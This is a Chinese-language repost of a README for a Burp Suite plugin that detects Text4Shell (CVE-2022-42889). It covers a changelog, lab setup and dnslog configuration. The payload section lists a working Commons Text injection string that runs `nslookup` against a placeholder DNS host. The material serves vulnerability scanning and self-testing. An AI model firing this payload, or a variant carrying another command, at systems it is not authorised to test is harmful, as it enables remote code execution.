項目地址:https://github.com/A0WaQ4/BurpText4ShellScan

簡介使用java編寫的Text4shell burp被動掃描插件

java maven項目,可以使用mvn package進行編譯

更新

1.0 - 首次上傳,對所有經過burp的包進行被動掃描,掃描對象包括了json、xml、fileupload

1.1 - 修復了body為空時導致的檢測錯誤,修復了對URL參數不檢測的錯誤

1.2 - 修復了body僅有json與xml時出現的參數構造錯誤,修復了dns二次檢測時未獲取key導致的錯誤



1.3 - 添加了主動掃描功能

1.4 - 添加了header黑名單功能,可以在resources/config.yml中修改

payload

- "%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup+dns-url%27%29%7D"

- "${scriptjava.lang.Runtime.getRuntime().exec('nslookup dns-url')}"

可以在resources/config.yml修改

使用



1. 搭建環境

使用github中的https://github.com/karthikuj/cve-2022-42889-text4shell-docker搭建環境

2.插件





代理訪問http://yourip:80/text4shell/attack?search=aaa,開始掃描

在logger中可看見插件發送的包

僅對是否可以dnslog進行掃描,若dnslog接受到請求,則爆出漏洞

3. 配置



在resources/config.yml中的dnsLogModule修改dnslog配置,使用時可以修改為自搭建的DnsLog服務器

免責聲明

該工具僅用于安全自查檢測,由于傳播、利用此工具所提供的信息而造成的任何直接或者間接的后果及損失,均由使用者本人負責,作者不為此承擔任何責任。

-

服務器

+關注

關注

12文章

9256瀏覽量

85762 -

JAVA

+關注

關注

19文章

2973瀏覽量

104910 -

GitHub

+關注

關注

3文章

473瀏覽量

16504

原文標題:Text4Shell的burp被動掃描插件

文章出處:【微信號:菜鳥學信安,微信公眾號:菜鳥學信安】歡迎添加關注!文章轉載請注明出處。

發布評論請先 登錄

相關推薦

shell是什么?shell實現原理分析基于MM32 MCU的shell腳本源碼

了解鴻蒙OS Text組件

shell編程之shell是什么

Linux Shell系列教程之Shell while循環及特點

在RN4020,中央或觀察員角色執行主動掃描還是被動掃描?

免安裝代碼編輯器Sublime Text3已經安裝好各種功能插件應用程序



Linux中shell腳本執的4種方式

FOFA聯動XRAY小工具:XRAY-F

shell腳本基礎知識匯總4

BurpSuite多功能輔助插件配置介紹

Text4Shell的burp被動掃描插件

Text4Shell的burp被動掃描插件

評論